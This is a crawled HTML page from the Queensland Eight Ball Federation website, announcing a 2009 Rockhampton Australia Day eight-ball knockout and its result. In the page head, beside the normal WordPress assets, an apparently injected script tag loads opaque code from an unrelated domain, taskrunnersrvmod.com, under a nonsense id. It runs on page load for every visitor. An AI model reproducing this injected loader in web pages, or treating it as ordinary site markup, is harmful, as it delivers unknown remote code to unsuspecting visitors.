

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qpool.com.au/zones/central-queensland/rocky-4000-aust-day-comp/
body_size: 8162
content:
<!DOCTYPE html>
<html lang="en-AU">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta http-equiv="x-ua-compatible" content="ie=edge">
		
		<link rel="profile" href="https://gmpg.org/xfn/11">
		
		<title>Rocky $4,000 Aust Day Comp &#8211; Qpool QEBF</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel="alternate" type="application/rss+xml" title="Qpool QEBF &raquo; Feed" href="https://qpool.com.au/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/qpool.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://qpool.com.au/wp-content/plugins/formidable/css/formidableforms.css?ver=1112326' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://qpool.com.au/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://qpool.com.au/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://qpool.com.au/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://qpool.com.au/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-min-css' href='https://qpool.com.au/wp-content/themes/cosmobit/assets/vendors/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel="preload" href="https://qpool.com.au/wp-content/plugins/stachethemes_event_calendar/includes/libs/fontawesome-free-6.5.1-web/css/all.min.css?ver=5.4.0" as="style" onload="this.rel='stylesheet';" media="all"><link rel='stylesheet' id='animate-css' href='https://qpool.com.au/wp-content/themes/cosmobit/assets/vendors/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cosmobit-core-css' href='https://qpool.com.au/wp-content/themes/cosmobit/assets/css/core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cosmobit-theme-css' href='https://qpool.com.au/wp-content/themes/cosmobit/assets/css/themes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cosmobit-woocommerce-css' href='https://qpool.com.au/wp-content/themes/cosmobit/assets/css/woo-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cosmobit-style-css' href='https://qpool.com.au/wp-content/themes/arvana/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='cosmobit-style-inline-css' type='text/css'>
.dt__pagetitle:before {
					background-image: -moz-linear-gradient(0deg,var(--dt-sec-color) 0,rgba(129, 215, 66, 0.9) 100%);
					background-image: -webkit-linear-gradient(0deg,var(--dt-sec-color) 0,rgba(129, 215, 66, 0.9) 100%);
				}
.dt-container {
						max-width: 1252px;
					}

.dt__slider.dt__slider--one .dt__slider-wrapper, .dt__slider.dt__slider--three .dt__slider-wrapper {
					background-color: rgba(0, 0, 0, 0.5) !important;
				}
.dt__slider.dt__slider--two .dt__slider-wrapper {
					background-color: rgba(0, 0, 0, 0.5);
				}
.dt__slider.dt__slider--three .dt__slider-wrapper, .dt__slider.dt__slider--seven .dt__slider-wrapper {
					background-color: rgba(0, 0, 0, 0.65);
				}
.dt__slider.dt__slider--four .dt__slider-wrapper, .dt__slider.dt__slider--six .dt__slider-wrapper {
					background-color: rgba(0, 0, 0, 0.5);
				}
.dt__slider.dt__slider--five .dt__slider-wrapper {
					background-color: rgba(0, 0, 0, 0.7);
				}
.dt__cta--two .dt__cta-row:before {
					    background-color: #f31717;
						opacity: 0.85;
				}
.dt__cta--three .dt__cta-row:before {
					    background-color: #161C2D;
						opacity: 0.85;
				}

</style>
<link rel='stylesheet' id='cosmobit-google-fonts-css' href='https://qpool.com.au/wp-content/fonts/50c72e809bb58f6d2e0cfdd4668821d2.css' type='text/css' media='all' />
<link rel='stylesheet' id='arvana-parent-theme-style-css' href='https://qpool.com.au/wp-content/themes/cosmobit/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arvana-child-theme-style-css' href='https://qpool.com.au/wp-content/themes/arvana/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<script type="text/javascript" src="https://qpool.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://qpool.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://qpool.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/qpool.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://qpool.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://qpool.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://qpool.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://qpool.com.au/wp-content/themes/cosmobit/assets/vendors/js/owl.carousel.min.js?ver=1" id="owl-carousel-js"></script>
<link rel="https://api.w.org/" href="https://qpool.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://qpool.com.au/wp-json/wp/v2/posts/16" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://qpool.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.4" />
<link rel="canonical" href="https://qpool.com.au/zones/central-queensland/rocky-4000-aust-day-comp/" />
<link rel='shortlink' href='https://qpool.com.au/?p=16' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://qpool.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fqpool.com.au%2Fzones%2Fcentral-queensland%2Frocky-4000-aust-day-comp%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://qpool.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fqpool.com.au%2Fzones%2Fcentral-queensland%2Frocky-4000-aust-day-comp%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
		<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://qpool.com.au/wp-content/uploads/2025/04/cropped-qpool-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://qpool.com.au/wp-content/uploads/2025/04/cropped-qpool-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://qpool.com.au/wp-content/uploads/2025/04/cropped-qpool-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://qpool.com.au/wp-content/uploads/2025/04/cropped-qpool-logo-270x270.png" />
	</head>
<body class="wp-singular post-template-default single single-post postid-16 single-format-standard wp-custom-logo wp-theme-cosmobit wp-child-theme-arvana btn--effect-three menu__active-two theme-cosmobit woocommerce-no-js">

	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<!--=== / Start: As--Header (Topbar + Navbar (Mobile Menu)) / === -->
<header id="dt__header" class="dt__header header--twelve">
	<div class="dt__header-inner">
		<div class="dt__header-navwrapper">
			<div class="dt__header-navwrapperinner">
				<!--=== / Start: As--Navbar / === -->
				<div class="dt__navbar dt-d-none dt-d-lg-block">
					<div class="dt__navbar-wrapper ">
						<div class="dt-container">
							<div class="dt-row">
								<div class="dt-col-2">									
									<div class="site--logo">
										<div class="site--logoinner">
											<a href="https://qpool.com.au/" class="custom-logo-link" rel="home"><img width="512" height="512" src="https://qpool.com.au/wp-content/uploads/2025/04/qpool-logo.png" class="custom-logo" alt="Qpool QEBF" decoding="async" fetchpriority="high" srcset="https://qpool.com.au/wp-content/uploads/2025/04/qpool-logo.png 512w, https://qpool.com.au/wp-content/uploads/2025/04/qpool-logo-300x300.png 300w, https://qpool.com.au/wp-content/uploads/2025/04/qpool-logo-150x150.png 150w, https://qpool.com.au/wp-content/uploads/2025/04/qpool-logo-510x510.png 510w, https://qpool.com.au/wp-content/uploads/2025/04/qpool-logo-100x100.png 100w" sizes="(max-width: 512px) 100vw, 512px" /></a>						<p class="site-description">Queensland Eight Ball Federation</p>
												</div>
									</div>
								</div>
								<div class="dt-col-10">
									<div class="dt__header-topbar dt-d-lg-block dt-d-none">
											 <div class="dt__header-widget">
			<div class="dt-container">
				<div class="dt-row">
					<div class="dt-col-lg-6 dt-col-12">
						<div class="widget--left dt-text-lg-left">
														
															<aside class="widget widget_contact contact2">
									<div class="contact__list">
																					<i class="fa fa-envelope" aria-hidden="true"></i>
											
																					<div class="contact__body">
												<h6 class="title"><a href="mailto:secretary@qpool.com.au">secretary</a></h6>
											</div>
																			</div>
								</aside>
														
															<aside class="widget widget_contact contact3">
									<div class="contact__list">
																					<i class="fa fa-headphones" aria-hidden="true"></i>
											
																					<div class="contact__body">
												<h6 class="title"><a href="tel:+61-07-3184-0915">07-3184-0915</a></h6>
											</div>
																			</div>
								</aside>
								
						</div>
					</div>
					<div class="dt-col-lg-6 dt-col-12">
						<div class="widget--right dt-text-lg-right">
						
															<aside class="widget widget_contact contact4">
									<div class="contact__list">
																					<i class="fa fa-clock-o" aria-hidden="true"></i>
											
																					<div class="contact__body">
												<h6 class="title"><a href="">Office Hours: 11:00 AM – 1:00 PM</a></h6>
											</div>
																			</div>
								</aside>
																						<aside class="widget widget_social">
									<ul>
																					<li><a href="#"><i class="fa fa-asterisk"></i></a></li>
																					<li><a href="#"><i class="fa fa-asterisk"></i></a></li>
																					<li><a href="#"><i class="fa fa-asterisk"></i></a></li>
																					<li><a href="#"><i class="fa fa-asterisk"></i></a></li>
																			</ul>
								</aside>
								
						</div>
					</div>
				</div>
			</div>
		</div>
										</div>
									<div class="dt__navbar-menu">
										<nav class="dt__navbar-nav">
											<ul id="menu-main-menu" class="dt__navbar-mainmenu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939 menu-item"><a title="About" href="https://qpool.com.au/about/" class="nav-link">About</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940 menu-item"><a title="Associations" href="https://qpool.com.au/associations/" class="nav-link">Associations</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1942 menu-item"><a title="Calendar" href="https://qpool.com.au/calendar/" class="nav-link">Calendar</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945 menu-item"><a title="Contact Us" href="https://qpool.com.au/contact-us/" class="nav-link">Contact Us</a></li>
</ul>										</nav>
										<div class="dt__navbar-right">
											<ul class="dt__navbar-list-right">
																								<li class="dt__navbar-search-item">
	<button class="dt__navbar-search-toggle"><i class="fa fa-search" aria-hidden="true"></i></button>
	<div class="dt__search search--header">
		<form  method="get" class="dt__search-form" action="https://qpool.com.au/" aria-label="search again">
			<label for="dt__search-form-1">
				<span class="screen-reader-text">Search for:</span>
				<input type="search" id="dt__search-form-1" class="dt__search-field" placeholder="search Here" value="" name="s">
			</label>
			<button type="submit" class="dt__search-submit search-submit"><i class="fa fa-search" aria-hidden="true"></i></button>
		</form>
		<button type="button" class="dt__search-close"><i class="fa fa-angle-up" aria-hidden="true"></i></button>
	</div>
</li>
													<li class="dt__navbar-button-item">
		<a href="https://play.qpool.com.au/" target=_blank class="dt-btn dt-btn-primary">PLAY</a>
	</li>
											</ul>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div class="logo-bg"></div>
					</div>
				</div>
				<!--=== / End: As--Navbar / === -->
				<!--=== / Start: As--Mobile Menu / === -->
				<div class="dt__mobilenav  dt-d-lg-none">
					<div class="dt__mobilenav-topbar">                              
						<button type="button" class="dt__mobilenav-topbar-toggle"><i class="fa fa-angle-double-down" aria-hidden="true"></i></button>
						<div class="dt__mobilenav-topbar-content">
							<div class="dt-container">
								<div class="dt-row">
									<div class="dt-col-12">
											 <div class="dt__header-widget">
			<div class="dt-container">
				<div class="dt-row">
					<div class="dt-col-lg-6 dt-col-12">
						<div class="widget--left dt-text-lg-left">
														
															<aside class="widget widget_contact contact2">
									<div class="contact__list">
																					<i class="fa fa-envelope" aria-hidden="true"></i>
											
																					<div class="contact__body">
												<h6 class="title"><a href="mailto:secretary@qpool.com.au">secretary</a></h6>
											</div>
																			</div>
								</aside>
														
															<aside class="widget widget_contact contact3">
									<div class="contact__list">
																					<i class="fa fa-headphones" aria-hidden="true"></i>
											
																					<div class="contact__body">
												<h6 class="title"><a href="tel:+61-07-3184-0915">07-3184-0915</a></h6>
											</div>
																			</div>
								</aside>
								
						</div>
					</div>
					<div class="dt-col-lg-6 dt-col-12">
						<div class="widget--right dt-text-lg-right">
						
															<aside class="widget widget_contact contact4">
									<div class="contact__list">
																					<i class="fa fa-clock-o" aria-hidden="true"></i>
											
																					<div class="contact__body">
												<h6 class="title"><a href="">Office Hours: 11:00 AM – 1:00 PM</a></h6>
											</div>
																			</div>
								</aside>
																						<aside class="widget widget_social">
									<ul>
																					<li><a href="#"><i class="fa fa-asterisk"></i></a></li>
																					<li><a href="#"><i class="fa fa-asterisk"></i></a></li>
																					<li><a href="#"><i class="fa fa-asterisk"></i></a></li>
																					<li><a href="#"><i class="fa fa-asterisk"></i></a></li>
																			</ul>
								</aside>
								
						</div>
					</div>
				</div>
			</div>
		</div>
										</div>
								</div>
							</div>
						</div>
					</div>
					<div class="dt-container">
						<div class="dt-row">
							<div class="dt-col-12">
								<div class="dt__mobilenav-menu">
									<div class="dt__mobilenav-logo">
										<div class="site--logo">
											<a href="https://qpool.com.au/" class="custom-logo-link" rel="home"><img width="512" height="512" src="https://qpool.com.au/wp-content/uploads/2025/04/qpool-logo.png" class="custom-logo" alt="Qpool QEBF" decoding="async" srcset="https://qpool.com.au/wp-content/uploads/2025/04/qpool-logo.png 512w, https://qpool.com.au/wp-content/uploads/2025/04/qpool-logo-300x300.png 300w, https://qpool.com.au/wp-content/uploads/2025/04/qpool-logo-150x150.png 150w, https://qpool.com.au/wp-content/uploads/2025/04/qpool-logo-510x510.png 510w, https://qpool.com.au/wp-content/uploads/2025/04/qpool-logo-100x100.png 100w" sizes="(max-width: 512px) 100vw, 512px" /></a>						<p class="site-description">Queensland Eight Ball Federation</p>
												</div>
									</div>
									<div class="dt__mobilenav-toggles">
										<div class="dt__mobilenav-right">
											<ul class="dt__navbar-list-right">
												<li class="dt__navbar-search-item">
	<button class="dt__navbar-search-toggle"><i class="fa fa-search" aria-hidden="true"></i></button>
	<div class="dt__search search--header">
		<form  method="get" class="dt__search-form" action="https://qpool.com.au/" aria-label="search again">
			<label for="dt__search-form-1">
				<span class="screen-reader-text">Search for:</span>
				<input type="search" id="dt__search-form-1" class="dt__search-field" placeholder="search Here" value="" name="s">
			</label>
			<button type="submit" class="dt__search-submit search-submit"><i class="fa fa-search" aria-hidden="true"></i></button>
		</form>
		<button type="button" class="dt__search-close"><i class="fa fa-angle-up" aria-hidden="true"></i></button>
	</div>
</li>
													<li class="dt__navbar-button-item">
		<a href="https://play.qpool.com.au/" target=_blank class="dt-btn dt-btn-primary">PLAY</a>
	</li>
											</ul>
										</div>
										<div class="dt__mobilenav-mainmenu">
											<button type="button" class="hamburger dt__mobilenav-mainmenu-toggle">
												<span></span>
												<span></span>
												<span></span>
											</button>
											<div class="dt__mobilenav-mainmenu-content">
												<div class="off--layer"></div>
												<div class="dt__mobilenav-mainmenu-inner">
													<button type="button" class="dt__header-closemenu site--close"></button>
													<ul id="menu-main-menu-1" class="dt__navbar-mainmenu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939 menu-item"><a title="About" href="https://qpool.com.au/about/" class="nav-link">About</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940 menu-item"><a title="Associations" href="https://qpool.com.au/associations/" class="nav-link">Associations</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1942 menu-item"><a title="Calendar" href="https://qpool.com.au/calendar/" class="nav-link">Calendar</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945 menu-item"><a title="Contact Us" href="https://qpool.com.au/contact-us/" class="nav-link">Contact Us</a></li>
</ul>												</div>
											</div>
										</div>                                        
									</div>                                    
								</div>
							</div>
						</div>
					</div>        
				</div>
				<!--=== / End: As--Mobile Menu / === -->
			</div>
		</div>
	</div>
</header><section class="dt__pagetitle" style="background-image: url('');">
	<div class="dt-container">
		<div class="dt__pagetitle-content">
			<div class="dt__pagetitle-wrapper">
				<div class="title">
					<h1>Rocky $4,000 Aust Day Comp</h1>				</div>
				<ul class="dt__pagetitle-breadcrumb">
					<li class="breadcrumb-item"><a href="https://qpool.com.au">Home</a></li><li class="breadcrumb-item active"><a href="https://qpool.com.au:443/zones/central-queensland/rocky-4000-aust-day-comp/">Rocky $4,000 Aust Day Comp</a></li>				</ul>
			</div>
		</div>
	</div>
</section>
		
	<div id="content" class="cosmobit-content">
	<section class="dt__posts dt-py-default">
	<div class="dt-container">
		<div class="dt-row dt-g-5">
				
				<div class="dt-col-lg-8 dt-col-md-12 dt-col-12 wow fadeInUp">
				
				<div class="dt-row dt-g-4">
					<div class="dt-col-lg-12 dt-col-md-12 dt-col-12 wow fadeInUp">
																			<article id="post-1" class="post-1 dt__post">
																	<div class="dt__post-thumb">
										<img width="147" height="170" src="https://qpool.com.au/wp-content/uploads/2009/01/eio1x004.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />									</div>
																<div class="dt__post-top-meta">
									<ul class="top-meta-list">
										<li>
											<div class="dt__post-date"><a href="https://qpool.com.au/2025/04/"><i class="fa fa-calendar" aria-hidden="true"></i> Apr, Wed, 2025</a></div>
										</li>
										<li>
																						<div class="dt__post-author"><a href="https://qpool.com.au/author/website/"><span class="author-img"><img src="https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g" srcset="https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g" class="avatar avatar-30 photo" height="30" width="30"></span><span class="author-name">website</span></a></div>
										</li>
										<li>
											<div class="dt__post-category"><i class="before-icon fa fa-folder-o" aria-hidden="true"></i><a href="https://qpool.com.au/./zones/central-queensland/" rel="category tag">Central Queensland</a></div>
										</li>                                            
									</ul>
								</div>
								<div class="dt__post-entry">
									<h5 class="dt__post-title">Rocky $4,000 Aust Day Comp</h5><p class="MsoBodyText3"><img decoding="async" class=" alignleft size-full wp-image-568" src="https://qpool.com.au/wp-content/uploads/2009/01/eio1x004.jpg" border="0" align="left" width="147" height="170" /> 22 PLAYERS turned up.</p>
<p class="MsoBodyText3"> Brent Read beat Darren Gordon in the final</p>
<p class="MsoBodyText3"><span>This Australia day weekend 2009 Z7  Eightball and The Post office Hotel Will be hosting a knock out Competition. The  entry will be $100 and it will be following the world rules. The Tables will 8  by 4 foot with brand new aramith balls and a measle white ball. The Competition  will be capped at 64 players single elimination. Contact Paul Phillips on 0422271237 or 07 49112823 for entry forms or more  details    </span></p>
 
								</div>
								<div class="dt__post-bottom-meta">
									<div class="post-meta pull-left">
										<div class="post-tags"></div>
									</div>
									<div class="post-meta pull-right">
										 <div class="post-comment"><a href="#respond" rel="bookmark" class="comments-count">Comments 0</a></div>
									</div>
								</div>
							</article>
																	</div>
				</div>
			</div>
			<div class="dt-col-lg-4 dt-col-md-12 dt-col-12">
	<div class="dt_widget-area">
		<aside id="search-1" class="widget widget_search"><h5 class="widget-title"><span></span>Search</h5><form role="search" method="get" class="search-form" action="https://qpool.com.au/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="archives-1" class="widget widget_archive"><h5 class="widget-title"><span></span>Archives</h5>
			<ul>
					<li><a href='https://qpool.com.au/2025/08/'>August 2025</a></li>
	<li><a href='https://qpool.com.au/2025/04/'>April 2025</a></li>
	<li><a href='https://qpool.com.au/2024/04/'>April 2024</a></li>
	<li><a href='https://qpool.com.au/2023/04/'>April 2023</a></li>
	<li><a href='https://qpool.com.au/2022/06/'>June 2022</a></li>
	<li><a href='https://qpool.com.au/2021/04/'>April 2021</a></li>
	<li><a href='https://qpool.com.au/2020/04/'>April 2020</a></li>
	<li><a href='https://qpool.com.au/2019/04/'>April 2019</a></li>
	<li><a href='https://qpool.com.au/2018/04/'>April 2018</a></li>
	<li><a href='https://qpool.com.au/2017/04/'>April 2017</a></li>
	<li><a href='https://qpool.com.au/2016/04/'>April 2016</a></li>
	<li><a href='https://qpool.com.au/2014/10/'>October 2014</a></li>
	<li><a href='https://qpool.com.au/2013/09/'>September 2013</a></li>
	<li><a href='https://qpool.com.au/2012/09/'>September 2012</a></li>
	<li><a href='https://qpool.com.au/2011/07/'>July 2011</a></li>
	<li><a href='https://qpool.com.au/2010/09/'>September 2010</a></li>
	<li><a href='https://qpool.com.au/2010/07/'>July 2010</a></li>
	<li><a href='https://qpool.com.au/2009/06/'>June 2009</a></li>
	<li><a href='https://qpool.com.au/2008/09/'>September 2008</a></li>
	<li><a href='https://qpool.com.au/2007/09/'>September 2007</a></li>
			</ul>

			</aside>	</div>
</div>		</div>
	</div>
</section>
</div></div>
<footer id="dt__footer" class="dt__footer dt__footer--one">
			<div class="dt__footer-top">
			<div class="dt-container">
				<div class="dt-row dt-g-4">
											<div class="dt-col-lg-6 dt-col-md-6">
							<aside class="widget widget_contact">
								<div class="contact__list">
																			<i class="fa fa-globe" aria-hidden="true"></i>
										
									<div class="contact__body">
																					<h6 class="title">
													
												Become a Partner of Strike													
											</h6>
											
																					<p class="description dt-mb-0">To take a trivial example, which of us undertakes laborious physical exercise.</p>
												
									</div>
								</div>
							</aside>
						</div>
											<div class="dt-col-lg-6 dt-col-md-6">
							<aside class="widget widget_contact">
								<div class="contact__list">
																			<i class="fa fa-file-text-o" aria-hidden="true"></i>
										
									<div class="contact__body">
																					<h6 class="title">
													
												Career Opportunities in Strike													
											</h6>
											
																					<p class="description dt-mb-0">Who chooses to enjoy a pleasure that has no one annoying consequences.</p>
												
									</div>
								</div>
							</aside>
						</div>
									</div>
			</div>
		</div>
			<div class="dt__footer-middle">
			<div class="dt-container">
				<div class="dt-row dt-g-4">
											<div class="dt-col-lg-3 dt-col-md-6">
							 <aside id="text-1" class="widget widget_text"><h5 class="widget-title">QEBF</h5>			<div class="textwidget"><p>The Queensland Eight Ball Federation (QEBF) was established on Sunday the 30th October 1983.</p>
<p>Officially trading from 1st January 1984.</p>
</div>
		</aside>						</div>
																<div class="dt-col-lg-3 dt-col-md-6">
							 <aside id="text-2" class="widget widget_text"><h5 class="widget-title">State Team</h5>			<div class="textwidget"><p>The Queensland Eight Ball Federation (QEBF) was established on Sunday the 30th October 1983.</p>
</div>
		</aside>						</div>
																<div class="dt-col-lg-3 dt-col-md-6">
							 <aside id="search-1" class="widget widget_search"><h5 class="widget-title">Search</h5><form role="search" method="get" class="search-form" action="https://qpool.com.au/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
